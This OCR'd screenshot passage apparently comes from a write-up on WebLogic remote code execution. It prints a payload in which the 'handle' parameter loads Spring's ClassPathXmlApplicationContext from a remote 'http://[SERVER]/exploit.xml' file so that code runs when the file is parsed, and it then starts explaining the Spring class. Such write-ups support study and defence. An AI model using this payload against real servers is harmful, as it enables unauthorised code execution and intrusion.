
However, there is another payload that can be
used to obtain remote code execution. The initial
stage of this payload is relatively short – you
simply supply a link to an external XML file that
will execute code once parsed. The code for the
parameter is as follows:
handle
com.bea.core.repackaged.springframework.context.s
upport    .ClassPathXmlApplicationContext("http://
[SERVER]/exploit.xml")
As you may notice, the
class is part of the
ClassPathXmlApplicationContext
Spring framework used internally by WebLogic.
Spring is a Java application framework that
simplifies the development of complex
applications. In this
case,
allows you
ClassPathXmlApplicationContext